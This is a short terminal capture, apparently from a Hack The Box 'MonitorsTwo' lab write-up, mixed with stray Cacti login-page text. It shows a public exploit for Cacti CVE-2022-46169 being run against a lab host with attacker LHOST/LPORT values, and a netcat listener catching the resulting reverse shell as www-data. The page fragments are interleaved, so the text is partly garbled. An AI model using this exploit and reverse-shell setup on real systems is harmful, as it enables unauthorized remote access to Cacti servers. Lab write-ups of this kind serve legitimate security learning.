 $python3 CVE-2022-46169.py -u http://10.129.228.231 --LHOST 10.10.14.3 --LPORT 5555
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!
Automatic Logout
You have been logged out of Cacti due to a session timeout.
Please close your browser or
[✗]─[voldemort@parrot]─[~/Documents/hacking/htb/machines/monitorstwo/CVE-2022-46169-CACTI-1.2.22]
[Login Again]
$nc -vnlp 5555
listening on [any] 5555 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.228.231] 42218
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$
Version 1.2.22 | (c) 2004-2024 - The Cacti Group